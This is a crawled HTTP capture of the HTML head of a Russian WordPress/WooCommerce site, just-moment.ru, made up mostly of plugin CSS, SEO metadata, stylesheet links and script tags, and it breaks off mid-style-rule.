

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/?wc-ajax=get_refreshed_fragments
body_size: 22249
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Just-Moment | Извлеки из момента максимум</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <link rel="next" href="/page/2/">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru#webpage","url":"https://just-moment.ru","inLanguage":"ru-RU","name":"Just-Moment","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru#breadcrumblist"},"description":"Извлеки из момента максимум","about":{"@id":"https://just-moment.ru/#organization"}},{"@type":"BreadcrumbList","@id":"https://just-moment.ru#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://just-moment.ru/","url":"https://just-moment.ru/","name":"Just-Moment"}}]}]}
  </script>
  <link rel="canonical" href="/">
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//www.litres.ru'>
  <link rel='dns-prefetch' href='//stats.wp.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Just-Moment &raquo; Лента комментариев" href="/comments/feed/">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' media='all'>
  <style id='wp-block-library-inline-css' type='text/css'>
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel='stylesheet' id='wc-block-vendors-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' media='all'>
  <link rel='stylesheet' id='wc-block-style-css' href='/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' media='all'>
  <style id='woocommerce-layout-inline-css' type='text/css'>

        .infinite-scroll .woocommerce-pagination {
                display: none;
        }
  </style>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: hidden; }
  </style>
  <link crossorigin="anonymous" rel='stylesheet' id='googlefont-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic' media='all'>
  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
